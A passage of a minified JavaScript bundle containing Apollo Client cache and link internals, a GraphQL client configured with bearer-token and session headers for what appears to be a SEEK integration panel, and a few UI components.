r=n.field,i=n.variables,a=n.fieldName,o=JSON.stringify(tv(e,function(e){var n=e[0],a=n.charAt(0);if("@"===a){if(r&&(0,w.E)(r.directives)){var o=n.slice(1),l=r.directives.find(function(e){return e.name.value===o}),s=l&&(0,W.MB)(l,i);return s&&tg(s,e.slice(1))}return}if("$"===a){var u=n.slice(1);if(i&&eJ.call(i,u)){var c=e.slice(0);return c[0]=u,tg(i,c)}return}if(t)return tg(t,e)}));return(t||"{}"!==o)&&(a+=":"+o),a})}function tv(e,t){var n=new x.ZI;return(function e(t){var n=tp(t);if(!n.paths){var r=n.paths=[],i=[];t.forEach(function(n,a){(0,w.c)(n)?(e(n).forEach(function(e){return r.push(i.concat(e))}),i.length=0):(i.push(n),(0,w.c)(t[a+1])||(r.push(i.slice(0)),i.length=0))})}return n.paths})(e).reduce(function(e,r){var i,a=t(r);if(void 0!==a){for(var o=r.length-1;o>=0;--o)(i={})[r[o]]=a,a=i;e=n.merge(e,a)}return e},Object.create(null))}function ty(e,t){return e[t]}function tg(e,t,n){return n=n||ty,function e(t){return(0,_.U)(t)?(0,w.c)(t)?t.map(e):tv(Object.keys(t).sort(),function(e){return tg(t,e)}):t}(t.reduce(function e(t,r){return(0,w.c)(t)?t.map(function(t){return e(t,r)}):t&&n(t,r)},e))}function tb(e){return void 0!==e.args?e.args:e.field?(0,W.MB)(e.field,e.variables):null}var tk=function(){},t_=function(e,t){return t.fieldName},tw=function(e,t,n){return(0,n.mergeObjects)(e,t)},tx=function(e,t){return t},tS=function(){function e(e){this.config=e,this.typePolicies=Object.create(null),this.toBeAdded=Object.create(null),this.supertypeMap=new Map,this.fuzzySubtypes=new Map,this.rootIdsByTypename=Object.create(null),this.rootTypenamesById=Object.create(null),this.usingPossibleTypes=!1,this.config=(0,a.Cl)({dataIdFromObject:e0},e),this.cache=this.config.cache,this.setRootTypename("Query"),this.setRootTypename("Mutation"),this.setRootTypename("Subscription"),e.possibleTypes&&this.addPossibleTypes(e.possibleTypes),e.typePolicies&&this.addTypePolicies(e.typePolicies)}return e.prototype.identify=function(e,t){var n,r,i=this,o=t&&(t.typename||(null==(n=t.storeObject)?void 0:n.__typename))||e.__typename;if(o===this.rootTypenamesById.ROOT_QUERY)return["ROOT_QUERY"];var l=t&&t.storeObject||e,s=(0,a.Cl)((0,a.Cl)({},t),{typename:o,storeObject:l,readField:t&&t.readField||function(){var e=tq(arguments,l);return i.readField(e,{store:i.cache.data,variables:e.variables})}}),u=o&&this.getTypePolicy(o),c=u&&u.keyFn||this.config.dataIdFromObject;return eA.withValue(!0,function(){for(;c;){var t=c((0,a.Cl)((0,a.Cl)({},e),l),s);if((0,w.c)(t))c=th(t);else{r=t;break}}}),r=r?String(r):void 0,s.keyObject?[r,s.keyObject]:[r]},e.prototype.addTypePolicies=function(e){var t=this;Object.keys(e).forEach(function(n){var r=e[n],i=r.queryType,o=r.mutationType,l=r.subscriptionType,s=(0,a.Tt)(r,["queryType","mutationType","subscriptionType"]);i&&t.setRootTypename("Query",n),o&&t.setRootTypename("Mutation",n),l&&t.setRootTypename("Subscription",n),eJ.call(t.toBeAdded,n)?t.toBeAdded[n].push(s):t.toBeAdded[n]=[s]})},e.prototype.updateTypePolicy=function(e,t,n){var r=this.getTypePolicy(e),i=t.keyFields,a=t.fields;function o(e,t){e.merge="function"==typeof t?t:!0===t?tw:!1===t?tx:e.merge}o(r,t.merge),r.keyFn=!1===i?tk:(0,w.c)(i)?th(i):"function"==typeof i?i:r.keyFn,a&&Object.keys(a).forEach(function(t){var r=n[t];r&&(null==r?void 0:r.typename)===e||(r=n[t]={typename:e});var i=a[t];if("function"==typeof i)r.read=i;else{var l=i.keyArgs,s=i.read,u=i.merge;r.keyFn=!1===l?t_:(0,w.c)(l)?tm(l):"function"==typeof l?l:r.keyFn,"function"==typeof s&&(r.read=s),o(r,u)}r.read&&r.merge&&(r.keyFn=r.keyFn||t_)})},e.prototype.setRootTypename=function(e,t){void 0===t&&(t=e);var n="ROOT_"+e.toUpperCase(),r=this.rootTypenamesById[n];t!==r&&((0,o.V1)(!r||r===e,6,e),r&&delete this.rootIdsByTypename[r],this.rootIdsByTypename[t]=n,this.rootTypenamesById[n]=t)},e.prototype.addPossibleTypes=function(e){var t=this;this.usingPossibleTypes=!0,Object.keys(e).forEach(function(n){t.getSupertypeSet(n,!0),e[n].forEach(function(e){t.getSupertypeSet(e,!0).add(n);var r=e.match(e3);r&&r[0]===e||t.fuzzySubtypes.set(e,new RegExp(e))})})},e.prototype.getTypePolicy=function(e){var t=this;if(!eJ.call(this.typePolicies,e)){var n=this.typePolicies[e]=Object.create(null);n.fields=Object.create(null);var r=this.supertypeMap.get(e);!r&&this.fuzzySubtypes.size&&(r=this.getSupertypeSet(e,!0),this.fuzzySubtypes.forEach(function(n,i){if(n.test(e)){var a=t.supertypeMap.get(i);a&&a.forEach(function(e){return r.add(e)})}})),r&&r.size&&r.forEach(function(e){var r=t.getTypePolicy(e),i=r.fields;Object.assign(n,(0,a.Tt)(r,["fields"])),Object.assign(n.fields,i)})}var i=this.toBeAdded[e];return i&&i.length&&i.splice(0).forEach(function(n){t.updateTypePolicy(e,n,t.typePolicies[e].fields)}),this.typePolicies[e]},e.prototype.getFieldPolicy=function(e,t){if(e)return this.getTypePolicy(e).fields[t]},e.prototype.getSupertypeSet=function(e,t){var n=this.supertypeMap.get(e);return!n&&t&&this.supertypeMap.set(e,n=new Set),n},e.prototype.fragmentMatches=function(e,t,n,r){var i=this;if(!e.typeCondition)return!0;if(!t)return!1;var a=e.typeCondition.name.value;if(t===a)return!0;if(this.usingPossibleTypes&&this.supertypeMap.has(a))for(var l=this.getSupertypeSet(t,!0),s=[l],u=function(e){var t=i.getSupertypeSet(e,!1);t&&t.size&&0>s.indexOf(t)&&s.push(t)},c=!!(n&&this.fuzzySubtypes.size),d=!1,f=0;f<s.length;++f){var p=s[f];if(p.has(a))return l.has(a)||(d&&!1!==globalThis.__DEV__&&o.V1.warn(7,t,a),l.add(a)),!0;p.forEach(u),c&&f===s.length-1&&function e(t,n,r){return!!(0,_.U)(n)&&((0,w.c)(n)?n.every(function(n){return e(t,n,r)}):t.selections.every(function(t){if((0,W.dt)(t)&&(0,h.MS)(t,r)){var i=(0,W.ue)(t);return eJ.call(n,i)&&(!t.selectionSet||e(t.selectionSet,n[i],r))}return!0}))}(e.selectionSet,n,r)&&(c=!1,d=!0,this.fuzzySubtypes.forEach(function(e,n){var r=t.match(e);r&&r[0]===t&&u(n)}))}return!1},e.prototype.hasKeyArgs=function(e,t){var n=this.getFieldPolicy(e,t);return!!(n&&n.keyFn)},e.prototype.getStoreFieldName=function(e){var t,n=e.typename,r=e.fieldName,i=this.getFieldPolicy(n,r),a=i&&i.keyFn;if(a&&n)for(var o={typename:n,fieldName:r,field:e.field||null,variables:e.variables},l=tb(e);a;){var s=a(l,o);if((0,w.c)(s))a=tm(s);else{t=s||r;break}}return(void 0===t&&(t=e.field?(0,W.Ii)(e.field,e.variables):(0,W.o5)(r,tb(e))),!1===t)?r:r===e7(t)?t:r+":"+t},e.prototype.readField=function(e,t){var n=e.from;if(n&&(e.field||e.fieldName)){if(void 0===e.typename){var r=t.store.getFieldValue(n,"__typename");r&&(e.typename=r)}var i=this.getStoreFieldName(e),a=e7(i),o=t.store.getFieldValue(n,i),l=this.getFieldPolicy(e.typename,a),s=l&&l.read;if(s){var u=tz(this,n,e,t,t.store.getStorage((0,W.A_)(n)?n.__ref:n,i));return eL.withValue(this.cache,s,[o,u])}return o}},e.prototype.getReadFunction=function(e,t){var n=this.getFieldPolicy(e,t);return n&&n.read},e.prototype.getMergeFunction=function(e,t,n){var r=this.getFieldPolicy(e,t),i=r&&r.merge;return!i&&n&&(i=(r=this.getTypePolicy(n))&&r.merge),i},e.prototype.runMergeFunction=function(e,t,n,r,i){var a=n.field,o=n.typename,l=n.merge;return l===tw?tC(r.store)(e,t):l===tx?t:(r.overwrite&&(e=void 0),l(e,t,tz(this,void 0,{typename:o,fieldName:a.name.value,field:a,variables:r.variables},r,i||Object.create(null))))},e}();function tz(e,t,n,r,i){var a=e.getStoreFieldName(n),o=e7(a),l=n.variables||r.variables,s=r.store,u=s.toReference,c=s.canRead;return{args:tb(n),field:n.field||null,fieldName:o,storeFieldName:a,variables:l,isReference:W.A_,toReference:u,storage:i,cache:e.cache,canRead:c,readField:function(){return e.readField(tq(arguments,t,l),r)},mergeObjects:tC(r.store)}}function tq(e,t,n){var r,i=e[0],l=e[1],s=e.length;return"string"==typeof i?r={fieldName:i,from:s>1?l:t}:(r=(0,a.Cl)({},i),eJ.call(r,"from")||(r.from=t)),!1!==globalThis.__DEV__&&void 0===r.from&&!1!==globalThis.__DEV__&&o.V1.warn(8,(0,td.p)(Array.from(e))),void 0===r.variables&&(r.variables=n),r}function tC(e){return function(t,n){if((0,w.c)(t)||(0,w.c)(n))throw(0,o.vA)(9);if((0,_.U)(t)&&(0,_.U)(n)){var r=e.getFieldValue(t,"__typename"),i=e.getFieldValue(n,"__typename");if(r&&i&&r!==i)return n;if((0,W.A_)(t)&&e2(n))return e.merge(t.__ref,n),t;if(e2(t)&&(0,W.A_)(n))return e.merge(t,n.__ref),n;if(e2(t)&&e2(n))return(0,a.Cl)((0,a.Cl)({},t),n)}return n}}function tE(e,t,n){var r="".concat(t).concat(n),i=e.flavors.get(r);return i||e.flavors.set(r,i=e.clientOnly===t&&e.deferred===n?e:(0,a.Cl)((0,a.Cl)({},e),{clientOnly:t,deferred:n})),i}var tT=function(){function e(e,t,n){this.cache=e,this.reader=t,this.fragments=n}return e.prototype.writeToStore=function(e,t){var n=this,r=t.query,i=t.result,l=t.dataId,u=t.variables,c=t.overwrite,d=(0,s.Vu)(r),f=new x.ZI;u=(0,a.Cl)((0,a.Cl)({},(0,s.wY)(d)),u);var p=(0,a.Cl)((0,a.Cl)({store:e,written:Object.create(null),merge:function(e,t){return f.merge(e,t)},variables:u,varString:(0,el.M)(u)},e5(r,this.fragments)),{overwrite:!!c,incomingById:new Map,clientOnly:!1,deferred:!1,flavors:new Map}),h=this.processSelectionSet({result:i||Object.create(null),dataId:l,selectionSet:d.selectionSet,mergeTree:{map:new Map},context:p});if(!(0,W.A_)(h))throw(0,o.vA)(12,i);return p.incomingById.forEach(function(t,r){var i=t.storeObject,l=t.mergeTree,s=t.fieldNodeSet,u=(0,W.WU)(r);if(l&&l.map.size){var c=n.applyMerges(l,u,i,p);if((0,W.A_)(c))return;i=c}if(!1!==globalThis.__DEV__&&!p.overwrite){var d=Object.create(null);s.forEach(function(e){e.selectionSet&&(d[e.name.value]=!0)});var f=function(e){var t=l&&l.map.get(e);return!!(t&&t.info&&t.info.merge)};Object.keys(i).forEach(function(e){!0!==d[e7(e)]||f(e)||function(e,t,n,r){var i=function(e){var t=r.getFieldValue(e,n);return"object"==typeof t&&t},l=i(e);if(l){var s=i(t);if(!(!s||(0,W.A_)(l)||(0,eo.L)(l,s)||Object.keys(l).every(function(e){return void 0!==r.getFieldValue(s,e)}))){var u=r.getFieldValue(e,"__typename")||r.getFieldValue(t,"__typename"),c=e7(n),d="".concat(u,".").concat(c);if(!tI.has(d)){tI.add(d);var f=[];(0,w.c)(l)||(0,w.c)(s)||[l,s].forEach(function(e){var t=r.getFieldValue(e,"__typename");"string"!=typeof t||f.includes(t)||f.push(t)}),!1!==globalThis.__DEV__&&o.V1.warn(15,c,u,f.length?"either ensure all objects of type "+f.join(" and ")+" have an ID or a custom merge function, or ":"",d,(0,a.Cl)({},l),(0,a.Cl)({},s))}}}}(u,i,e,p.store)})}e.merge(r,i)}),e.retain(h.__ref),h},e.prototype.processSelectionSet=function(e){var t=this,n=e.dataId,r=e.result,i=e.selectionSet,l=e.context,s=e.mergeTree,u=this.cache.policies,c=Object.create(null),d=n&&u.rootTypenamesById[n]||(0,W.D$)(r,i,l.fragmentMap)||n&&l.store.get(n,"__typename");"string"==typeof d&&(c.__typename=d);var f=function(){var e=tq(arguments,c,l.variables);if((0,W.A_)(e.from)){var t=l.incomingById.get(e.from.__ref);if(t){var n=u.readField((0,a.Cl)((0,a.Cl)({},e),{from:t.storeObject}),l);if(void 0!==n)return n}}return u.readField(e,l)},p=new Set;this.flattenFields(i,r,l,d).forEach(function(e,n){var i,a=r[(0,W.ue)(n)];if(p.add(n),void 0!==a){var l=u.getStoreFieldName({typename:d,fieldName:n.name.value,field:n,variables:e.variables}),h=tP(s,l),m=t.processFieldValue(a,n,n.selectionSet?tE(e,!1,!1):e,h),v=void 0;n.selectionSet&&((0,W.A_)(m)||e2(m))&&(v=f("__typename",m));var y=u.getMergeFunction(d,n.name.value,v);y?h.info={field:n,typename:d,merge:y}:tj(s,l),c=e.merge(c,((i={})[l]=m,i))}else!1===globalThis.__DEV__||e.clientOnly||e.deferred||X.added(n)||u.getReadFunction(d,n.name.value)||!1===globalThis.__DEV__||o.V1.error(13,(0,W.ue)(n),r)});try{var h=u.identify(r,{typename:d,selectionSet:i,fragmentMap:l.fragmentMap,storeObject:c,readField:f}),m=h[0],v=h[1];n=n||m,v&&(c=l.merge(c,v))}catch(e){if(!n)throw e}if("string"==typeof n){var y=(0,W.WU)(n),g=l.written[n]||(l.written[n]=[]);if(g.indexOf(i)>=0||(g.push(i),this.reader&&this.reader.isFresh(r,y,i,l)))return y;var b=l.incomingById.get(n);return b?(b.storeObject=l.merge(b.storeObject,c),b.mergeTree=function e(t,n){if(t===n||!n||tO(n))return t;if(!t||tO(t))return n;var r=t.info&&n.info?(0,a.Cl)((0,a.Cl)({},t.info),n.info):t.info||n.info,i=t.map.size&&n.map.size,o={info:r,map:i?new Map:t.map.size?t.map:n.map};if(i){var l=new Set(n.map.keys());t.map.forEach(function(t,r){o.map.set(r,e(t,n.map.get(r))),l.delete(r)}),l.forEach(function(r){o.map.set(r,e(n.map.get(r),t.map.get(r)))})}return o}(b.mergeTree,s),p.forEach(function(e){return b.fieldNodeSet.add(e)})):l.incomingById.set(n,{storeObject:c,mergeTree:tO(s)?void 0:s,fieldNodeSet:p}),y}return c},e.prototype.processFieldValue=function(e,t,n,r){var i=this;return t.selectionSet&&null!==e?(0,w.c)(e)?e.map(function(e,a){var o=i.processFieldValue(e,t,n,tP(r,a));return tj(r,a),o}):this.processSelectionSet({result:e,selectionSet:t.selectionSet,context:n,mergeTree:r}):!1!==globalThis.__DEV__?(0,tc.m)(e):e},e.prototype.flattenFields=function(e,t,n,r){void 0===r&&(r=(0,W.D$)(t,e,n.fragmentMap));var i=new Map,a=this.cache.policies,l=new es.b(!1);return!function e(s,u){var c=l.lookup(s,u.clientOnly,u.deferred);c.visited||(c.visited=!0,s.selections.forEach(function(l){if((0,h.MS)(l,n.variables)){var s=u.clientOnly,c=u.deferred;if(!(s&&c)&&(0,w.E)(l.directives)&&l.directives.forEach(function(e){var t=e.name.value;if("client"===t&&(s=!0),"defer"===t){var r=(0,W.MB)(e,n.variables);r&&!1===r.if||(c=!0)}}),(0,W.dt)(l)){var d=i.get(l);d&&(s=s&&d.clientOnly,c=c&&d.deferred),i.set(l,tE(n,s,c))}else{var f=(0,K.HQ)(l,n.lookupFragment);if(!f&&l.kind===H.b.FRAGMENT_SPREAD)throw(0,o.vA)(14,l.name.value);f&&a.fragmentMatches(f,r,t,n.variables)&&e(f.selectionSet,tE(n,s,c))}}}))}(e,n),i},e.prototype.applyMerges=function(e,t,n,r,i){var l=this;if(e.map.size&&!(0,W.A_)(n)){var s,u,c=!(0,w.c)(n)&&((0,W.A_)(t)||e2(t))?t:void 0,d=n;c&&!i&&(i=[(0,W.A_)(c)?c.__ref:c]);var f=function(e,t){return(0,w.c)(e)?"number"==typeof t?e[t]:void 0:r.store.getFieldValue(e,String(t))};e.map.forEach(function(e,t){var n=f(c,t),a=f(d,t);if(void 0!==a){i&&i.push(t);var s=l.applyMerges(e,n,a,r,i);s!==a&&(u=u||new Map).set(t,s),i&&(0,o.V1)(i.pop()===t)}}),u&&(n=(0,w.c)(d)?d.slice(0):(0,a.Cl)({},d),u.forEach(function(e,t){n[t]=e}))}return e.info?this.cache.policies.runMergeFunction(t,n,e.info,r,i&&(s=r.store).getStorage.apply(s,i)):n},e}(),tA=[];function tP(e,t){var n=e.map;return n.has(t)||n.set(t,tA.pop()||{map:new Map}),n.get(t)}function tO(e){return!e||!(e.info||e.map.size)}function tj(e,t){var n=e.map,r=n.get(t);r&&tO(r)&&(tA.push(r),n.delete(t))}var tI=new Set,tN=function(e){function t(t){void 0===t&&(t={});var n,r=e.call(this)||this;return r.watches=new Set,r.addTypenameTransform=new ef(X),r.assumeImmutableResults=!0,r.makeVar=eU,r.txCount=0,!1!==globalThis.__DEV__&&((0,u.cc)(t,"addTypename","InMemoryCache","Please remove the `addTypename` option when initializing `InMemoryCache`."),(0,u.cc)(t,"canonizeResults","InMemoryCache","Please remove the `canonizeResults` option when initializing `InMemoryCache`.")),n=t,r.config=(0,eG.o)(e1,n),r.addTypename=!!r.config.addTypename,r.policies=new tS({cache:r,dataIdFromObject:r.config.dataIdFromObject,possibleTypes:r.config.possibleTypes,typePolicies:r.config.typePolicies}),r.init(),r}return(0,a.C6)(t,e),t.prototype.init=function(){var e=this.data=new te.Root({policies:this.policies,resultCaching:this.config.resultCaching});this.optimisticData=e.stump,this.resetResultCache()},t.prototype.resetResultCache=function(e){var t=this,n=this.storeReader,r=this.config.fragments;this.addTypenameTransform.resetCache(),null==r||r.resetCaches(),this.storeWriter=new tT(this,this.storeReader=new tu({cache:this,addTypename:this.addTypename,resultCacheMaxSize:this.config.resultCacheMaxSize,canonizeResults:e4(this.config),canon:e?void 0:n&&n.canon,fragments:r}),r),this.maybeBroadcastWatch=(0,ec.LV)(function(e,n){return t.broadcastWatch(e,n)},{max:this.config.resultCacheMaxSize||V.v["inMemoryCache.maybeBroadcastWatch"]||5e3,makeCacheKey:function(e){var n=e.optimistic?t.optimisticData:t.data;if(to(n)){var r=e.optimistic,i=e.id,a=e.variables;return n.makeCacheKey(e.query,e.callback,(0,el.M)({optimistic:r,id:i,variables:a}))}}}),new Set([this.data.group,this.optimisticData.group]).forEach(function(e){return e.resetCaching()})},t.prototype.restore=function(e){return this.init(),e&&this.data.replace(e),this},t.prototype.extract=function(e){return void 0===e&&(e=!1),(e?this.optimisticData:this.data).extract()},t.prototype.read=function(e){!1!==globalThis.__DEV__&&(0,u.cc)(e,"canonizeResults","cache.read");var t=e.returnPartialData;try{return this.storeReader.diffQueryAgainstStore((0,a.Cl)((0,a.Cl)({},e),{store:e.optimistic?this.optimisticData:this.data,config:this.config,returnPartialData:void 0!==t&&t})).result||null}catch(e){if(e instanceof eY)return null;throw e}},t.prototype.write=function(e){try{return++this.txCount,this.storeWriter.writeToStore(this.data,e)}finally{--this.txCount||!1===e.broadcast||this.broadcastWatches()}},t.prototype.modify=function(e){if(eJ.call(e,"id")&&!e.id)return!1;var t=e.optimistic?this.optimisticData:this.data;try{return++this.txCount,t.modify(e.id||"ROOT_QUERY",e.fields)}finally{--this.txCount||!1===e.broadcast||this.broadcastWatches()}},t.prototype.diff=function(e){return!1!==globalThis.__DEV__&&(0,u.cc)(e,"canonizeResults","cache.diff"),this.storeReader.diffQueryAgainstStore((0,a.Cl)((0,a.Cl)({},e),{store:e.optimistic?this.optimisticData:this.data,rootId:e.id||"ROOT_QUERY",config:this.config}))},t.prototype.watch=function(e){var t,n=this;return this.watches.size||(t=this,eV(t).vars.forEach(function(e){return e.attachCache(t)})),this.watches.add(e),e.immediate&&this.maybeBroadcastWatch(e),function(){n.watches.delete(e)&&!n.watches.size&&e$(n),n.maybeBroadcastWatch.forget(e)}},t.prototype.gc=function(e){!1!==globalThis.__DEV__&&(0,u.cc)(e||{},"resetResultIdentities","cache.gc","First ensure all usages of `canonizeResults` are removed, then remove this option."),el.M.reset(),U.reset();var t=this.optimisticData.gc();return e&&!this.txCount&&(e.resetResultCache?this.resetResultCache(e.resetResultIdentities):e.resetResultIdentities&&this.storeReader.resetCanon()),t},t.prototype.retain=function(e,t){return(t?this.optimisticData:this.data).retain(e)},t.prototype.release=function(e,t){return(t?this.optimisticData:this.data).release(e)},t.prototype.identify=function(e){if((0,W.A_)(e))return e.__ref;try{return this.policies.identify(e)[0]}catch(e){!1!==globalThis.__DEV__&&o.V1.warn(e)}},t.prototype.evict=function(e){if(!e.id){if(eJ.call(e,"id"))return!1;e=(0,a.Cl)((0,a.Cl)({},e),{id:"ROOT_QUERY"})}try{return++this.txCount,this.optimisticData.evict(e,this.data)}finally{--this.txCount||!1===e.broadcast||this.broadcastWatches()}},t.prototype.reset=function(e){var t=this;return this.init(),el.M.reset(),e&&e.discardWatches?(this.watches.forEach(function(e){return t.maybeBroadcastWatch.forget(e)}),this.watches.clear(),e$(this)):this.broadcastWatches(),Promise.resolve()},t.prototype.removeOptimistic=function(e){var t=this.optimisticData.removeLayer(e);t!==this.optimisticData&&(this.optimisticData=t,this.broadcastWatches())},t.prototype.batch=function(e){var t,n=this,r=e.update,i=e.optimistic,o=void 0===i||i,l=e.removeOptimistic,s=e.onWatchUpdated,u=function(e){var i=n.data,a=n.optimisticData;++n.txCount,e&&(n.data=n.optimisticData=e);try{return t=r(n)}finally{--n.txCount,n.data=i,n.optimisticData=a}},c=new Set;return s&&!this.txCount&&this.broadcastWatches((0,a.Cl)((0,a.Cl)({},e),{onWatchUpdated:function(e){return c.add(e),!1}})),"string"==typeof o?this.optimisticData=this.optimisticData.addLayer(o,u):!1===o?u(this.data):u(),"string"==typeof l&&(this.optimisticData=this.optimisticData.removeLayer(l)),s&&c.size?(this.broadcastWatches((0,a.Cl)((0,a.Cl)({},e),{onWatchUpdated:function(e,t){var n=s.call(this,e,t);return!1!==n&&c.delete(e),n}})),c.size&&c.forEach(function(e){return n.maybeBroadcastWatch.dirty(e)})):this.broadcastWatches(e),t},t.prototype.performTransaction=function(e,t){return this.batch({update:e,optimistic:t||null!==t})},t.prototype.transformDocument=function(e){return this.addTypenameToDocument(this.addFragmentsToDocument(e))},t.prototype.fragmentMatches=function(e,t){return this.policies.fragmentMatches(e,t)},t.prototype.lookupFragment=function(e){var t;return(null==(t=this.config.fragments)?void 0:t.lookup(e))||null},t.prototype.broadcastWatches=function(e){var t=this;this.txCount||this.watches.forEach(function(n){return t.maybeBroadcastWatch(n,e)})},t.prototype.addFragmentsToDocument=function(e){var t=this.config.fragments;return t?t.transform(e):e},t.prototype.addTypenameToDocument=function(e){return this.addTypename?this.addTypenameTransform.transformDocument(e):e},t.prototype.broadcastWatch=function(e,t){var n=this,r=e.lastDiff,i=(0,u.lz)("canonizeResults",function(){return n.diff(e)});(!t||(e.optimistic&&"string"==typeof t.optimistic&&(i.fromOptimisticTransaction=!0),!t.onWatchUpdated||!1!==t.onWatchUpdated.call(this,e,i,r)))&&(r&&(0,eo.L)(r.result,i.result)||e.callback(e.lastDiff=i,r))},t}(eK);!1!==globalThis.__DEV__&&(tN.prototype.getMemoryInternals=$.cM);var tM=p.from,tR=n(65677),tD=n(36291),tL=function(e){var t=e.client,n=e.children,r=(0,tD.l)(),i=tR.useContext(r),l=tR.useMemo(function(){return(0,a.Cl)((0,a.Cl)({},i),{client:t||i.client})},[i,t]);return(0,o.V1)(l.client,71),tR.createElement(r.Provider,{value:l},n)};function tF(e){return new p(function(t,n){return new l.c(function(r){var i,a,o;try{i=n(t).subscribe({next:function(i){if(i.errors?o=e({graphQLErrors:i.errors,response:i,operation:t,forward:n}):(0,k.uR)(i)&&(o=e({protocolErrors:i.extensions[k.K$],response:i,operation:t,forward:n})),o){a=o.subscribe({next:r.next.bind(r),error:r.error.bind(r),complete:r.complete.bind(r)});return}r.next(i)},error:function(i){if(o=e({operation:t,networkError:i,graphQLErrors:i&&i.result&&i.result.errors||void 0,forward:n})){a=o.subscribe({next:r.next.bind(r),error:r.error.bind(r),complete:r.complete.bind(r)});return}r.error(i)},complete:function(){o||r.complete.bind(r)()}})}catch(i){e({networkError:i,operation:t,forward:n}),r.error(i)}return function(){i&&i.unsubscribe(),a&&i.unsubscribe()}})})}!function(e){function t(t){var n=e.call(this)||this;return n.link=tF(t),n}(0,a.C6)(t,e),t.prototype.request=function(e,t){return this.link.request(e,t)}}(p);var tV=n(30758),t$=n(93302),tU=n(89871),tQ=n(8602),tB=n(53975),tZ=n(64528),tH=n(97696);let tW={SeekCandidateProfile:{keyFields:["profileId"]}};var tK=n(86070);let tY="https://integration.seek.com/panels/SeekApi.js#sessionId",tG=en({uri:`${tZ.$.baseUrls.graphql}/graphql`}),tJ=(r=async(e,t)=>{let{headers:n,appContext:r}=t;if(!r)throw Error("App context not found");let{requestHeaders:i,tokenCache:a,unstable:o}=r,l=await a.fetch();return{headers:{...n,...i,...o&&{"seek-unstable-schema":o},authorization:`Bearer ${l}`}}},new p(function(e,t){var n=(0,a.Tt)(e,[]);return new l.c(function(i){var a,o=!1;return Promise.resolve(n).then(function(t){return r(t,e.getContext())}).then(e.setContext).then(function(){o||(a=t(e).subscribe({next:i.next.bind(i),error:i.error.bind(i),complete:i.complete.bind(i)}))}).catch(i.error.bind(i)),function(){o=!0,a&&a.unsubscribe()}})})),tX=tF(e=>{let{graphQLErrors:t,operation:n,forward:r}=e,{appContext:i}=n.getContext();if(!i)throw Error("App context not found");let{addError:a,tokenCache:o}=i;if(t){let e=t.map(e=>e.message).join(", "),i={operationName:n.operationName,operationVariables:JSON.stringify(n.variables),errors:t.map(e=>{var t;return{message:e.message,path:e.path,code:null==(t=e.extensions)?void 0:t.code,locations:e.locations}})};if(a(Error(`GraphQL Error: ${e}`),{errorContext:JSON.stringify(i)}),t.some(e=>{var t;return(null==(t=e.extensions)?void 0:t.code)==="UNAUTHENTICATED"}))return o.refetch().catch(e=>{console.log("Error in fetching new token",e)}),r(n)}}),t0=e=>{let{children:t,panelLabel:n,unstable:r=!1}=e,{addError:i}=(0,tU.W)(),{tokenCache:a}=(0,tH.A)(),{locale:o}=(0,tQ.B)(),l=sessionStorage.getItem(tY);l||(l=(0,t$.A)(),sessionStorage.setItem(tY,l));let s=(0,tV.useMemo)(()=>({"x-session-id":l,"Seek-Source-Agent":`seek-panel-${n}/${tB.a||tB.t||"local"}`,"Accept-Language":o}),[n,l,o]),u=(0,tV.useMemo)(()=>new eH({cache:new tN({typePolicies:{...tW}}),link:tM([tX,tJ,tG]),defaultContext:{appContext:{requestHeaders:s,tokenCache:a,addError:i,unstable:r}}}),[s,a,i,r]);return(0,tK.jsx)(tL,{client:u,children:t})}},86070:(e,t,n)=>{e.exports=n(77462)},86248:(e,t,n)=>{n.d(t,{l:()=>l});var r=n(86070),i=n(5370),a=n(96104);let o=e=>{let{title:t,titleId:n,...i}=e;return(0,r.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:16,height:16,viewBox:"0 0 24 24",focusable:"false",fill:"currentColor","aria-labelledby":n,...i,children:[t?(0,r.jsx)("title",{id:n,children:t}):null,(0,r.jsx)("path",{d:"M12 22.997a2.977 2.977 0 0 1-2.121-.877h-.001L1.88 14.121c-.566-.564-.877-1.317-.877-2.121s.311-1.557.877-2.122L9.879 1.88c1.129-1.131 3.112-1.131 4.243 0l7.998 7.999c.566.564.877 1.317.877 2.121s-.311 1.557-.877 2.122l-7.999 7.998a2.975 2.975 0 0 1-2.121.877Zm0-19.994a.988.988 0 0 0-.706.29l-8 8c-.188.187-.291.438-.291.707s.103.52.291.706l7.999 8h.001c.373.375 1.039.375 1.412 0l8-7.999c.188-.187.291-.438.291-.707s-.103-.52-.29-.706l-8-8A.992.992 0 0 0 12 3.003Z"}),(0,r.jsx)("circle",{cx:12,cy:16,r:1}),(0,r.jsx)("path",{d:"M11.978 13a1 1 0 0 1-1-1V8a1 1 0 1 1 2 0v4a1 1 0 0 1-1 1Z"})]})},l=e=>(0,r.jsx)(a.T,{...e,children:e=>(0,r.jsx)(i.a,{component:o,...e})})},89002:(e,t,n)=>{n.d(t,{UY:()=>r,fd:()=>l,nP:()=>i,rs:()=>a,u5:()=>o});let r=Symbol("ZodOutput"),i=Symbol("ZodInput");class a{constructor(){this._map=new Map,this._idmap=new Map}add(e){let t=arguments.length<=1?void 0:arguments[1];if(this._map.set(e,t),t&&"object"==typeof t&&"id"in t){if(this._idmap.has(t.id))throw Error(`ID ${t.id} already exists in the registry`);this._idmap.set(t.id,e)}return this}clear(){return this._map=new Map,this._idmap=new Map,this}remove(e){let t=this._map.get(e);return t&&"object"==typeof t&&"id"in t&&this._idmap.delete(t.id),this._map.delete(e),this}get(e){let t=e._zod.parent;if(t){let n={...this.get(t)??{}};delete n.id;let r={...n,...this._map.get(e)};return Object.keys(r).length?r:void 0}return this._map.get(e)}has(e){return this._map.has(e)}}function o(){return new a}let l=o()},89029:(e,t,n)=>{n.d(t,{o:()=>c});var r=n(86070),i=n(84263),a=n(5370),o=n(69713);n(56633),n(18013);let l=e=>{let{children:t,lines:n}=e;return(0,r.jsx)(a.a,{component:"span",className:["a8py022 l4sq3750 l4sq370 l4sq37s",n>1?"a8py024":void 0],style:n>1?(0,o.D)({"var(--a8py023)":String(n)}):void 0,children:t})};var s=n(85088),u=n(47220);let c=e=>{let{id:t,component:n="span",className:o,align:c,maxLines:d,icon:f,data:p,children:h,...m}=e,v="number"==typeof d,y=v?(0,r.jsx)(l,{lines:d,children:h}):h;return(0,r.jsx)(a.a,{id:t,display:"block",component:n,textAlign:c,className:[o,v?"a8py020":void 0],minWidth:v?0:void 